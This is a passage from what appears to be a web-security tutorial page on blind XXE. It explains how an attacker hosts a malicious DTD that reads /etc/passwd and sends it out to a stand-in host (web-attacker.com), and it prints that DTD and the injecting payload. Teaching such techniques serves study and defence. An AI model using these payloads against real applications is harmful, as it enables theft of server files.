 portswigger.net/web-security/xxe/blind
Exploiting blind XXE to exfiltrate data out-of-band
Detecting a blind XXE vulnerability via out-of-band techniques is all very well, but it doesn't actually demonstrate how
the vulnerability could be exploited. What an attacker really wants to achieve is to exfiltrate sensitive data. This can be
achieved via a blind XXE vulnerability, but it involves the attacker hosting a malicious DTD on a system that they
control, and then invoking the external DTD from within the in-band XXE payload.
An example of a malicious DTD to exfiltrate the contents of the /etc/passwd file is as follows:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://web-attacker.com/?x=%file;
%eval;
%exfiltrate;
This DTD carries out the following steps:
• Defines an XML parameter entity called file , containing the contents of the /etc/passwd file.
• Defines an XML parameter entity called eval , containing a dynamic declaration of another XML parameter entity
called exfiltrate . The exfiltrate entity will be evaluated by making an HTTP request to the attacker's web
server containing the value of the file entity within the URL query string.
• Uses the eval entity, which causes the dynamic declaration of the exfiltrate entity to be performed.
• Uses the exfiltrate entity, so that its value is evaluated by requesting the specified URL.
The attacker must then host the malicious DTD on a system that they control, normally by loading it onto their own
webserver. For example, the attacker might serve the malicious DTD at the following URL:
http://web-attacker.com/malicious.dtd
Finally, the attacker must submit the following XXE payload to the vulnerable application:
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"http://web-attacker.com/malicious.dtd"> %xxe;]>